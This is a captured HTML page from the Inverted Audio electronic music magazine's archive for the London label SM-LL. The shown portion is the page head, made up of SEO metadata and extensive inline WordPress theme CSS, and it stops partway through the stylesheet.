

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/label/sm-ll/
body_size: 22083
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>SM-LL - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/56c4c140f8181fe23fb6cd98d8a1627f.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/label/sm-ll/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SM-LL - Inverted Audio" />
	<meta property="og:description" content="Independent London based label releasing reductionist music." />
	<meta property="og:url" content="https://inverted-audio.com/label/sm-ll/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/label/sm-ll/","url":"https://inverted-audio.com/label/sm-ll/","name":"SM-LL - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/label/sm-ll/#primaryimage"},"image":{"@id":"https://inverted-audio.com/label/sm-ll/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover.jpg","breadcrumb":{"@id":"https://inverted-audio.com/label/sm-ll/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/label/sm-ll/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover.jpg","width":"1000","height":"1000"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/label/sm-ll/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"SM-LL"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; SM-LL Label Feed" href="https://inverted-audio.com/label/sm-ll/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
